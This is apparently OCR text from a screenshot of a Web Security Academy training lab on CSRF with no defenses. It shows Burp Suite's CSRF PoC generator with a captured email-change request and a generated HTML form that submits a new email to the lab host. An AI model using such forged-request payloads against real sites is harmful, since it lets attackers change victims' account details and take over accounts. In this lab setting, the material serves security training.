 CSRF vulnerability with no defe
https://ac6a1fdf1fb7367880742bc60
Web Security
Academy
CSRF vulnerability
with no defenses
LAB Not solved
Go to exploit server
Back to lab description
Home | Account l
WE LIKE TO
BLOG
Burp Suite Professional v2020.5 - Temporary Project - licensed to ABES Engineering College [sin...
Burp Project Intruder Repeater Window Help
CSRF PoC generator
Request to: https://ac6a1fdf1fb7367880742bc6007f000c.web-security-academy.net
? Options
Raw Params Headers Hex
1 POST /email/change-email HTTP/1.1
2 Host: ac6a1fdf1fb7367880742bc6007f000c.web-security-a
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
4 Accept: text/html,application/xhtml+xml,application/x
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: https://ac6a1fdf1fb7367880742bc6007f000c.web-s
10 Connection: close
11 Referer: https://ac6a1fdf1fb7367880742bc6007f000c.web-
? CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
? Search... 0 matches \n Pretty
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac6a1fdf1fb7367880742bc6007f000c.web-security-academy.net/email/ch
6 <input type="hidden" name="email" value="example&#64;gmail&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
? Search... 0 matches \n Pretty
Regenerate Test in browser Copy HTML Close
15 email=example%40gmail.com
? Search... 0 matches \n Pretty
Type here to search
ENG
5:07 PM
01/07/2020
13